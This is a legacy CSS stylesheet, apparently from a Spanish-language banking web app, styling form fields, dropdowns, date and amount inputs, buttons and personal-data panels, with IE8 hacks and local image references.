.pos_con .data ul.medio li.medio .datos ul li.etiqueta.full span.ic-log-text-error{ padding-left:15px; background-position:0px 0px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half{ width:450px; }
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-date{ width:55px; /*height:40px; line-height:40px\9;*/}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-date.color{ color: #F89420;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-date2{ width:55px; margin-left:20px; /*height:40px; line-height:40px\9;*/}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-date2.color{ color: #F89420;}

.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-amount{ width:75px; height:40px; line-height:40px\9;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-amount.color{ color: #009EC6;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-amount2{ width:55px; margin-left:20px; height:40px; line-height:40px\9;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half-amount2.color{ color: #F89420;}

.pos_con .data ul.medio li.medio .datos ul li.etiqueta.link{width:574px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.link_green{width:574px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.msg_optimizado{width:574px; font-weight:normal; font-size:9px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.error{width:574px; color:#b20000;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.error span{ padding-left:166px/*184px*/; color:#b20000; font-size:10px; font-weight:bold; background:url(images/ic_icon_error.gif) 148px/*168px*/ 0px no-repeat;} /* ph 20130716 */
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.disclaimer{width:574px; font-weight:normal; font-size:10px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.stop{ width:232px; }
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.stop span{color:#000000; font-size:14px; height:40px; /*line-height:40px;*/ }
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.requiered.stop{ background:url(../login/css/custom-theme/images/requerido.jpg) 232px 5px no-repeat }


.pos_con .data ul.medio li.medio .datos ul li.etiqueta.teclado{width:574px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.teclado a{margin-left:168px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.title_image{width:574px; font-weight:normal; font-size:10px; padding-left:168px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.check{width:574px; font-weight:normal;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.name_suggested span{background-color:#EFEFEF !Important; background:#EFEFEF !Important;}

.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested{border:1px solid #EFEFEF;}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested span{background-color:#EFEFEF !Important; background:#EFEFEF !Important; float:left}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested span{width:100%;}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested span input{width:20px; background:#EFEFEF !Important;}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested span label{background:#EFEFEF !Important; float:left; padding-top:3px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.stop{ width:334px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.stopLH{ width:398px; line-height:25px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.stop.display{ /*margin-left:248px;*/ /*width:334px;*/}

.pos_con .data ul.medio li.medio .datos ul li.campo.esquema{width:49.9%/*235px*/;}
.pos_con .data ul.medio li.medio .datos ul li.campo.esquema.name{width:42.9%/*235px*/;}

.pos_con .data ul.medio li.medio .datos ul li.campo.esquema.readonly{width:5%/*235px*/; color:#666666;}  
.pos_con .data ul.medio li.medio .datos ul li.campo.esquema.small{width:240px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.esquema.check{border:1px solid #EFEFEF;}
.pos_con .data ul.medio li.medio .datos ul li.campo.esquema.check input{float:left; width:20px;}

.pos_con .data ul.medio li.medio .datos ul li.campo.esquema ul li{ float:left; width:49%;}
.pos_con .data ul.medio li.medio .datos ul li.campo.esquema ul li span input{ width:22px; float:left; background:#EFEFEF;}
.pos_con .data ul.medio li.medio .datos ul li.campo.esquema ul li span label{ float:left; padding-top:3px;background:#EFEFEF;}

.pos_con .data ul.medio li.medio .datos ul li.campo.in-radio10{background-image:none; border-bottom:none;}
.pos_con .data ul.medio li.medio .datos ul li.campo.in-radio11{background-image:none; border-bottom:none;}
/*
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested{border:1px solid #EFEFEF; min-height:66px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested span{background-color:#EFEFEF !Important; background:#EFEFEF !Important;}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested ul li{width:100%; clear: both; display:block;}
.pos_con .data ul.medio li.medio .datos ul li.campo.name_suggested ul li input{width:20px; background:#EFEFEF !Important;}
*/
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.image{width:574px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.image table.ic_table-content table.ic_table-content td.ic_image-selector img{margin-left:116px;}

.pos_con .data ul.medio li.medio .datos ul li.etiqueta.link a{color:#004e61; font-size:11px; font-weight:bold; margin-left:168px; text-decoration:underline;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.link a:hover{color:#00aef0; text-decoration:none;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.link_green a{color:#004e61; font-size:11px; font-weight:normal; margin-left:168px; text-decoration:none;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.link_green a:hover{color:#00aef0; text-decoration:underline;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.info{ background: url(images/img-info-gray.gif) 0px 1px no-repeat; width:560px; font-weight:normal; color:#4a4a4a; font-size:14px; text-align:left; padding:4px 6px 0px 20px; min-height:16px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.info.upload{ background: url(images/img-info-gray.gif) 0px 1px no-repeat; width:560px; text-align:left; padding:4px 6px 0px 20px; min-height:16px;color:red;font-size: 12px;font-weight: bold;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.info span{ font-weight:normal; font-size:10px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.mensaje{ width:574px; font-weight:normal; color:#4a4a4a; font-size:10px; text-align:left; padding:4px 6px 0px 0px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.mensaje span{font-weight:normal; color:#4a4a4a; font-size:12px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.info2{ background: url(images/img-info-gray.gif) 12px 7px no-repeat; width:635px; font-weight:normal; color:#4a4a4a; font-size:10px; text-align:left; padding:4px 6px 0px 30px; min-height:16px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.info3{ background: url(images/img-info-gray.gif) 13px 3px no-repeat; width:560px; font-weight:normal; color:#4a4a4a; font-size:14px; text-align:left; padding:0px 6px 0px 35px; padding-top:3px\9; min-height:16px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.info4{ background: url(images/img-info-gray.gif) 12px 7px no-repeat; width:90%; font-weight:normal; color:#4a4a4a; font-size:10px; text-align:left; padding:4px 6px 4px 30px; min-height:16px;}



.pos_con .data ul.medio li.medio .datos ul li.etiqueta.adduser_date{width:80px; margin-left:20px;}

.pos_con .data ul.medio li.medio .datos ul li.campo
{
	background-position: 0px 0px;
	/*background-position: 0px 40px\9;*/
	width:400px;   
	min-height:30px;  
	background-color: #fff;
	background-repeat: no-repeat;
	background-attachment: scroll;
/*	border-bottom: 1px solid #EFEFEF !important;*/
	background-image: url('Images/campo_solo_lectura.png');
	margin-right:5px;
	margin-left:5px;
}
.W300 
{
    width:300px !important;
    }
.W610 
{
    width:610px !important;
}
.pos_con .data ul.medio li.medio .datos ul li.campo.specialAlias
{
	background-repeat: repeat-y;
	background-image: url('Images/campo_solo_lectura.png');
}

.pos_con .data ul.medio li.medio .datos ul table tr td{vertical-align:top;} /*Agendamiento*/

.white-back
{
	background-color: #fff;
	height: 82%;
    padding: 20px;
    width: 760px;
    margin-left:19%;
	}
.top-margin
{
	margin-top:10px;
}
 
.pos_con .data ul.medio li.medio .datos ul li.campo.half{ width:199px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date{width:175px;  min-height: 40px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date input{font-size:14px;}    

.pos_con .data ul.medio li.medio .datos ul li.campo.halfLoan{ width:150px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.halfLoan input{height:15px\9; width:91.0%\9}/*IE8*/
    
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date2{width:170px; }
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date2 input{font-size:14px;} 

.pos_con .data ul.medio li.medio .datos ul li.campo.half-date-period{/*width:170px;*/width:145px; min-height:35px; }
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date-period input{font-size:14px;}  

.pos_con .data ul.medio li.medio .datos ul li.campo.requerido input {
    background: url("../img/franja.png") no-repeat scroll 0 0;
    text-indent:15px;background-color:White;}

.pos_con .data ul.medio li.medio .datos ul li.campo.lectura input {
    background: url("Images/campo_solo_lectura.png") no-repeat scroll 0 0;
    text-indent:15px;background-color:White;
}
 
.pos_con .data ul.medio li.medio .datos ul li.campo.requerido{ background: url("../img/franja.png") no-repeat scroll 0  #FFFFFF;}
.pos_con .data ul.medio li.medio .datos ul li.campo.requerido-textArea{ background: url("../img/franja.png") repeat-y scroll 0  #FFFFFF;}
.pos_con .data ul.medio li.medio .datos ul li.campo.requerido input{ height:39px\9; line-height:39px\9; border:none; /*margin-top:7px\9;*/ /*padding-left:10px\9;*/ border-bottom:#D8D7D7 1px solid; }/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo input{ height:40px\9; line-height:40px\9; /*margin-top:3px\9;*/ /*padding-left:10px\9;*/ }/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo.alto input{ height:38px\9; line-height:38px\9;  }/*IE8*/

.pos_con .data ul.medio li.medio .datos ul li.campo.specialChangePass{margin-top:0px;padding-bottom:0px}
.pos_con .data ul.medio li.medio .datos ul li.campo.specialChangePass input{width:100%\9;}
.campo-filtro input
 {
    background-color: #F0F0F0!important;   
}
.pos_con .data ul.medio li.medio .datos ul li.campo.campo-filtro-backgr
 {
    background-color: #F0F0F0;   
}
.pos_con .data ul.medio li.medio .datos ul li.campo.campo-filtro-backgr-white input.date_inp
 {
    background-color: #FFFFFF !important;   
}
.no-border
{
	border:none;
}
.subtitulo-filtro
{  
	color: #264E72; 
	font-family: 'Open Sans',Geneva,sans-serif!important;
	font-weight:normal;
	height: 35px; 
	width: 60px !important;
	line-height: 35px;
	padding-left:5px;      
}
.subtitulo-filtro.negro
{  
	color: #000000; 	    
}
.linea{ 
  border-bottom: 1px solid #EFEFEF; }
.amount input
{    
  /*background: url("../Default/Images/amount.png") no-repeat scroll 100%  center!important;*/
 background-color: #F0F0F0!important;
color: #666666; 
font-family: 'Open Sans',Geneva,sans-serif!important;
height: 40px; 
width: 170px;
   
   
}
.calendario_primero
{
	margin-left:0px;
	}
	.calendario_segundo
{
	margin-left:0px;
	}
/* nueva forma de campo*/
.campo.account.checkLeft.moneda{width:282px !Important; margin-left:10px;}
.campo.account.checkLeft.banco{width:182px !Important; margin-left:10px;}
.campo.banco{width:185px !Important; margin-left:10px;}
.campo.document-type{width:185px !Important; margin-left:10px;}
.campo.regional-bank{width:185px !Important; margin-left:10px;}
.campo.otro-monto{width:208px !Important;}
.campo.checkLeft.middleAccount{width:184px !Important; margin-left:3px !Important;}
.campo.middleAccount{width:190px !Important; margin-left:10px !Important;}
.campo.document-type_regional_combo{width:50px !Important; margin-left:0px;}


/* nueva forma de drop*/
.campo.drop{ width:400px !Important; }
.campo.drop.checkLeft{ width:384px !Important;margin-left:3px;}
.campo.drop.checkLeft.position{ margin-left:0px;}
.campo.drop.checkLeft.moneda{ width:90px !Important; }
.campo.drop.checkLeft.banco{ width:190px !Important; margin-left:3px;}
.campo.drop.checkLeft.middleAccount{ width:184px !Important; margin-left:3px;}
.campo.drop.middleAccount{ width:184px !Important; margin-left:10px;}
.campo.drop.document-type{ width:206px !Important; padding-left:0px;margin-left:0px;}
.campo.drop.regional-bank{ width:206px !Important; padding-left:0px;margin-left:0px;}
	
/* nueva forma de select-custom*/ 
.select-custom
{
width: 400px;min-height: 40px;
background: url(../Default/Images/combo_arrow.png) right;  background-repeat:no-repeat ;  background-color:#FFFFFF;  background-position:365px 8px; 
/*text-transform:uppercase !Important;*/
border-bottom: #D8D7D7 1px solid;
     }
.select-custom div{width: 400px; border-bottom:none;}
.select-custom a{box-sizing: border-box;}
.select-custom-requerido a{box-sizing: border-box;}


.select-custom.requerido {padding-left:-3px;}
.select-custom.requerido:after 
{    	content: ''; display: block;z-index: 1;	position: relative;
		background: url("../img/franja.png") right;
    	width: 4px;	height: 40px;/*height: 40px\9;line-height: 40px\9;*/background-repeat:no-repeat ;background-position:0px 0px;
		margin-left:-1px;
		margin-right:-1px;
}

.select-custom.checkLeft{width: 384px; background-position:349px;} /*background-position debe ser 35px menos que width*/
.select-custom.checkLeft div{width: 384px;}
.select-custom.checkLeft.requerido{padding-left:-3px;}

.select-custom.checkLeft.moneda{width: 90px;background-position:55px;} /*background-position debe ser 35px menos que width*/
.select-custom.checkLeft.moneda div{width: 90px;}
.select-custom.checkLeft.moneda.requerido{padding-left:-3px;}

.select-custom.checkLeft.banco{width: 190px;background-position:155px;} /*background-position debe ser 35px menos que width*/
.select-custom.checkLeft.banco div{width: 190px;}
.select-custom.checkLeft.banco.requerido{padding-left:-3px;}

.select-custom.document-type{width: 206px;background-position:171px;/*text-transform:uppercase;*/} /*background-position debe ser 35px menos que width*/
.select-custom.document-type div{width: 206px;}
.select-custom.document-type.requerido{padding-left:-3px;}

/** 28092015 ***/

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.regional-bank{background: transparent !important;} 

.select-custom.regional-bank{width: 196px;background-position:164px 50%;} /*background-position debe ser 35px menos que width*/
/*.select-custom.regional-bank div{width:150px;}
.select-custom.regional-bank.requerido{padding-left:-3px;}*/
.select-custom.regional-bank.post{width: 194px;}

.select-custom.transaction-type{width: 170px;background-position:145px; min-height:35px !important} /*background-position debe ser 35px menos que width*/
.select-custom.transaction-type div{width: 170px;}
.select-custom.transaction-type.requerido{padding-left:-3px;}
.select-custom-transactionType 
{
	background : url(../Default/Images/icon_filter1.png) right;
	background-color: #F0F0F0 ;
	width: 170px;    	
	height: 39px;	
	height: 35px\9;
	/*line-height: 40px\9;*/
	background-repeat:no-repeat ;
	background-position:100%;
	padding-left:-3px;
	border-bottom : #D8D7D7 1px solid;
	text-transform:none;
	background-size : 38px 38px;
	
}


    .select-custom-transactionType div.ic-control-select a { text-transform:none !important; color:#666666; line-height:22px !important;}
    
.select-custom.middleAccount{width: 184px;background-position:149px;} /*background-position debe ser 35px menos que width*/
.select-custom.middleAccount div{width: 184px;}
.select-custom.middleAccount.requerido{padding-left:-10px;}


 .select-custom-requerido {
    	background: url(../Default/Images/combo_arrow.png) right;
    	width: 400px;    	
		height: 40px;	
		height: 40px\9;
		/*line-height: 40px\9;*/
		background-color:#FFF;
    	background-repeat:no-repeat ;
		background-position:97% 8px;
		padding-left:-3px;
		border-bottom : #D8D7D7 1px solid;
        /*text-transform:uppercase;*/
    }    
.select-custom-requerido div {width:400px;border-bottom:none;/*text-transform:uppercase;*/}    

    .select-custom-requerido:after {
    	content: '';
		display: block;
		z-index: 1;
		position: relative;
		background: url("../img/franja.png") right;
    	width: 4px;
		height: 40px;
		height: 40px\9;
		/*line-height: 40px\9;*/
    	background-repeat:no-repeat ;
		background-position:0px 0px;
		/*margin:-1px;*/
    }

.select-custom359
 {
   width: 359px;
   height: 40px;
  
   background: url(../Default/Images/combo_arrow.png) right;   
   background-repeat:no-repeat ;
   background-color:#FFFFFF;
   background-position:97% 8px;  
   
}
.select-custom359 div{width: 359px;}

.select-custom-hora
 {
   width: 190px;
   width: 210px\9;
   height: 40px;
    
   background: url(../Default/Images/combo_arrow.png) right;   
   background-repeat:no-repeat ;
   background-color:#FFFFFF;
   background-position:95% 8px;     
}
.select-custom-hora div{width: 190px;}
.select-custom-hora175
 {  
   height: 40px;
    
   background: url(../Default/Images/combo_arrow.png) right;   
   background-repeat:no-repeat ;
   background-color:#FFFFFF;
   background-position:93% 8px;
   border-bottom : #D8D7D7 1px solid;     
}

.select-custom-moneda-requerido
 {
	width: 400px;
   width: 150px\9;
   height: 40px;
    
   background: url(../Default/Images/combo_arrow.png)  right;   
   background-repeat:no-repeat ;
   /*background-color:#FFFFFF;*/
   background-position:97% 8px;
   border-bottom: #D8D7D7 1px solid;     
}
.select-custom-moneda-requerido div {width:400px;}

.select-custom-moneda-requerido:after
 {
	content: '';
	display: block;
	z-index: 1;
	position: relative;	
   background: url("../img/franja.png")  right;   
   background-repeat:no-repeat ;
   width: 3px;
	height: 40px;
   /*background-color:#FFFFFF;*/
   background-position:0px 0px;     
}


.select-custom-plazo
 {
   width: 225px;
   width: 235px\9;
   height: 40px;
    
   background: url(../Default/Images/combo_arrow.png) right;   
   background-repeat:no-repeat ;
   background-color:#FFFFFF;
   background-position:95% 8px;  
   border-bottom : #D8D7D7 1px solid;
}
.select-custom-plazo div {width:225px;}
.select-custom-hora-requerido {
    	background: url(../Default/Images/combo_arrow.png) right;
    	width: 190px;
		width: 210px\9;    	
		height: 40px;	
		height: 40px\9;
		line-height: 40px\9;
		 	
    	background-repeat:no-repeat ;
		background-position:97% 8px;
    }    
.select-custom-hora-requerido div{ width:190px;}    
      .select-custom-hora-requerido:after {
    	content: '';
		display: block;
		z-index: 1;
		position: relative;
		background: url("../img/franja.png") right;
    	width: 3px;
		height: 40px;
		height: 40px\9;
		line-height: 40px\9;
    	background-repeat:no-repeat ;
		background-position:0px 0px;
    }

/*.select-custom-requerido
 {
   width: 400px;
   height: 35px;
   overflow: hidden;
   background: url(../Default/Images/combo_arrow.png),url("../img/franja.png")  right;   
   background-repeat:no-repeat ;
   background-position:97% 5px, 0px 0px;
   background: url(../Default/Images/combo_arrow.png) right;   
   background-repeat:no-repeat ;
   background-position:97% 5px, 0px 0px; 
}*/


.select-custom-requerido370
 {
	background: url(../Default/Images/combo_arrow.png) right;   
	width: 370px;
	height: 40px;
	   
	background-repeat:no-repeat;
	background-position:97% 8px;    
}

.select-custom-requerido370 {width:370px;}

.select-custom-requerido370:after
 {
  	content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: url("../img/franja.png") right;
	width: 3px;
	height: 40px;
	background-repeat:no-repeat ;
	background-position:0px 0px;
}
.select-custom-requerido359
 {
	background: url(../Default/Images/combo_arrow.png) right;   
	width: 359px;
	height: 40px;
	  
	background-repeat:no-repeat;
	background-position:97% 8px; 
   
}
.select-custom-requerido359 div {width:359px;}
.select-custom-requerido359:after
 {
  	content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: url("../img/franja.png") right;
	width: 3px;
	height: 40px;
	background-repeat:no-repeat ;
	background-position:0px 0px;
   
}

.select-custom-490
 {
 	width: 550px;   
   height: 40px;
   
   background: url(../Default/Images/combo_arrow.png) right;   
   background-repeat:no-repeat ;
   background-color:#FFFFFF;
   background-position:97% 8px;   
	  
}
.select-custom-490 div{width:550px;}
.select-custom-requerido490:after
 {
  	content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: url("../img/franja.png") right;
	width: 3px;
	height: 35px;
	background-repeat:no-repeat ;
	background-position:0px 0px;
   
}

.select-custom-requerido-557:after {
    background: url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    content: "";
    display: block;
    height: 40px;
    position: relative;
    width: 3px;
    z-index: 1;
}
.select-custom-requerido-557 {
    background: url("../Default/Images/combo_arrow.png") no-repeat scroll 97% 8px rgba(0, 0, 0, 0);
    height: 40px;
    
    width: 557px;
}
.select-custom-requerido-557 div {width:557px; }

/*.select-custom-requerido490:after
 {
  	content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: url("../img/franja.png") right;
	width: 3px;
	height: 35px;
	background-repeat:no-repeat ;
	background-position:0px 0px;
   
}*/
	
.drop-down-list{
    border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #D8D7D7 1px solid;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    /*width: 95%*//*104%*/;
    height: 40px;
    /*padding-left: 20px;*/
    color: #333;
    background: transparent;
    /*text-transform:uppercase;*/
border-radius: 0;
 
-webkit-appearance: none;
}
.subrayado
{ border-bottom:1px solid #EFEFEF; 
    }
.pos_con .data ul.medio li.medio .datos ul li.campo.date-white{width:106px;}

.pos_con .data ul.medio li.medio .datos ul li.campo.half-amount{width:175px; height:40px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-amount-period{/*width:170px;*/width:145px; min-height:35px; border-bottom:  none; background-image:none !important;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-amount2{width:175px;  height:40px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-amount2-period{/*width:170px;*/width:145px; min-height:35px; border-bottom:  none; background-image:none !important;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-amount3{width:192px; height:40px;}
.pos_con .data.tarjeta ul.medio li.medio .datos ul li.campo,
.pos_con .data.account ul.medio li.medio .datos ul li.campo,
.pos_con .data.loan ul.medio li.medio .datos ul li.campo,
.pos_con .data.cert ul.medio li.medio .datos ul li.campo
{   font-family: 'Open Sans',Verdana,Arial,sans-serif;
    font-size: 14px;
    }
.pos_con .data ul.medio li.medio .datos ul li.campo.stop span input{ width:22px; background:#EFEFEF;}
.pos_con .data ul.medio li.medio .datos ul li.campo.stop span label{ background:transparent; float:left; margin-top:4px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.stop ul li{ list-style:none; float:left; width:49%;}

.pos_con .data ul.medio li.medio .datos ul li.campo.adduser_date {width:110px;}

.pos_con .data ul.medio li.medio .datos ul li.campo.transaction {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border:  none!important;}
.pos_con .data ul.medio li.medio .datos ul li.campo.transaction span input{ width:12px; }
.pos_con .data ul.medio li.medio .datos ul li.campo.transaction span label{   float:left; margin-top:9px;padding-top:6px;}

.pos_con .data ul.medio li.medio .datos ul li.campo.label.sesion{ width:290px; font-size:14px;}
/*.pos_con .data ul.medio li.medio .datos ul li.campo.label.sesion img{padding-top:2px; float:left;} */
.pos_con .data ul.medio li.medio .datos ul li.campo.calendario{background-color:#EFEFEF; border:0px!important; margin-left:50px}
.pos_con .data ul.medio li.medio .datos ul li.campo.calendario table{background-color:#ffffff;}
.pos_con .data ul.medio li.medio .datos ul li.campo.calendario table td{background-color:#ffffff!important;}
.pos_con .data ul.medio li.medio .datos ul li.campo.alert_info{ border:1px solid #EFEFEF;}

.pos_con .data ul.medio li.medio .datos ul li.campo input{ /*width:140px;*/width:98%;  background:#ffffff;   height:40px;font-family:'Open Sans', Geneva, sans-serif; /*font-size:0.6em;*/ color:#666666; float:left;font-size:14px; text-indent:15px;border:none;}
.pos_con .data ul.medio li.medio .datos ul li.campo input{ /*width:98.4%\9*/width:100%; width:98.0%\9; border-bottom:#D8D7D7 1px solid; }/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo.monto-free input{ width:98.0%\9}/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo input{/*height:38px\9; line-height:38px\9;*/ /*margin-top:8px\9;*/}/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo label{/*height:38px\9; line-height:38px\9;*/ padding:0px 0px 0px 10px}/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo.half input{ width:97.0%\9}/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campo.half input{height:35px\9}/*IE8*/
.pos_con .data ul.medio li.medio .datos ul li.campocheck{ width:398px; /*background:#ffffff;*/ height:21px; border:0px; padding-top:8px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.transfers{ width:270px;}

.pos_con .data ul.medio li.medio .datos ul li.campo.stop.white{ border:1px solid #EFEFEF;}

.pos_con .data ul.medio li.medio .datos ul li.campo.days table.ic-control-checkbox input{ background:none;}

.pos_con .data ul.medio li.medio .datos ul li.campo ul li{width:100%; font-size:9px; color:red; background:transparent; text-align:left; background-color:#EFEFEF;}

.pos_con .data ul.medio li.medio .datos ul li.campo select{
	border-bottom: 1px solid #EFEFEF;
	border-bottom: 1px solid transparent\9;
	color: #666666;
	float: left;
	height: 40px;
	height: 40px\9;
	line-height: 40px\9;
	/*padding-top:8px;
	padding-top:5px\9;*/
	padding-left:15px;
	padding-top:10px;
	
	/*test texto drop */
	padding-top:8px;
	padding-top:8px\9;
	padding-bottom:8px\9;
	/*fin test texto drop */
	
	width: 100%;}
.pos_con .data ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.pos_con .data ul.medio li.medio .datos ul li.full{ width:574px;}
.pos_con .data ul.medio li.medio .datos ul li.full ul.grilla_search{padding:0px; margin:0 0 0 -10px;}
.pos_con .data ul.medio li.medio .datos ul li.data_entry{ margin:-10px 0 0 -10px; padding:0px;}

.pos_con .data ul.medio li.medio .datos ul li.terminos{ width:574px; font-weight:normal;}

.pos_con ul.botones{/*width:56%;*/ padding:0px; margin:0px; float:right; text-align:left;}
.pos_con ul.botones li {display:inline; float:left;}
.pos_con ul.botones li div.btns{margin:10px 0px;}
.pos_con ul.botones li div.btns.period{margin:12px 0px;}
.pos_con ul.botones li div.btns.period ul{padding-left:0px !important;}
.pos_con ul.botones li div.btns ul li{display:inline; float:left;}
.pos_con ul.botones li div.btns ul li.blue a
{
	
	  color: #FFFFFF;
    float: left;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0\9;
    text-align: center;
    text-decoration: none;
    width: 135px;}
.pos_con ul.botones li div.btns ul li.back a
{
	
	  color: #FFFFFF;
    float: left;
     font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0\9;
    text-align: center;
    text-decoration: none;
    width: 135px;}
 
.pos_con ul.botones li div.btns ul li.blue.period a  {height:28px; height:26px\9;  padding:10px 0 0 0;  padding:10px 0 0\9; background-image: url(../../App_Themes/Default/images/icon_search.png); background-repeat:no-repeat; background-position:3px 3px;}
@media screen and (-webkit-min-device-pixel-ratio:0) { .pos_con ul.botones li div.btns ul li.blue.period a {padding:9px 0 0 0} }    
.pos_con ul.botones li div.btns ul li.blue a:hover{}
.pos_con ul.botones li div.btns ul li.blue.last a{/*margin-right:20px;*/ /*margin-right:10px\9;*/}
.pos_con ul.botones li div.btns ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.pos_con ul.botones li div.btns ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}
.pos_con ul.botones li div.btns ul li.comprobante {   
        color: #FFFFFF !important;
        background-color: #00AEF0;
        display: table-cell;
        font-family: 'Open Sans',Arial,sans-serif;	
        float: left;
        font-size: 14px;
        font-weight: normal;
        height: 30px;
        margin-left: 10px;
        padding: 10px 7px 0px 24px;   
        text-align: center;        
        width: 126px;
        background-image: url(../../App_Themes/Default/Images/Comprobante.svg);
        background-repeat: no-repeat;
        background-position: 4px 3px;
        background-size: 26px;    
        min-width:100px;
        text-decoration: none!Important;
        vertical-align: middle;           
}
.pos_con ul.botones li div.btns ul li.comprobante a {
    margin-right:-2px; 
    font-family: 'Open Sans',Arial,sans-serif;	
    color:#ffffff;
    font-size:14px; 
    text-align:center;    
    text-decoration:none;
}


/*-------------------------------------*/
/* datos personales en el Paso 1 View 2*/
/*-------------------------------------*/
.pos_con .personales {width:100%; float:left; margin:0px 0px;}
.pos_con .personales ul.superior{width:100%; padding:0px; margin:0px;}
.pos_con .personales ul.superior li{ display:inline; float:left;}
.pos_con .personales ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.pos_con .personales ul.superior li.center{ width:590px; height:5px; background:#EFEFEF;}
.pos_con .personales ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.pos_con .personales ul.inferior{width:100%; padding:0px; margin:0px;}
.pos_con .personales ul.inferior li{ display:inline; float:left;}
.pos_con .personales ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.pos_con .personales ul.inferior li.center{ width:590px; height:5px; background:#EFEFEF;}
.pos_con .personales ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.pos_con .personales ul.medio{width:100%; padding:0px; margin:0px }
.pos_con .personales ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.pos_con .personales ul.medio li.medio{background:#EFEFEF;padding:9px 0px 9px 10px; }
.pos_con .personales ul.medio li.medio h4{color:#00aef0; font-size:22px; text-transform:none; display:inline;padding-top:10px;font-weight:normal;}

.pos_con .personales ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:9px auto;}
.pos_con .personales ul.medio li.medio .datos ul{ width:100%; /*padding:9px 0px 9px 0px/**/ padding:0px; /*padding-left:10px;*/ /*margin:0px;*/}
.pos_con .personales ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
